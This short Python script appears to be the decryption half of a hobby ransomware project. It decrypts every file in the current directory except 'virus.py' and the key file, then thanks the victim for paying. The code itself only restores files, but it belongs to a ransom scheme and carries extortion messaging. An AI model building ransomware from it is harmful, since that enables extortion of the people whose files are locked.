 # getting some packages
import os
from cryptography.fernet import Fernet
# creating list to hold our files
files = []
# Opening our key(password) to masterkey.key
with open("masterkey.key",'rb') as mykey:
    key = mykey.read()
# checking and appending if the files are files and not virus.py and masterkey.key
for file in os.listdir():
    if file != "virus.py" and os.path.isfile(file) and file != "masterkey.key":
        files.append(file)
# iterating the filenames from the files list
for fil in files:
    # reading the content of the file
    with open(fil,'rb') as contents:
        a = contents.read()
    # decrypting the contents of the file
    decrypt = Fernet(key).decrypt(a)
    # writing the decrypted content to the file.
    with open(fil,'wb') as realfiles:
        realfiles.write(decrypt)
#Displaying A warning and payment information
print("YOUR FILES ARE DECRYPTED, Thank you for paying!")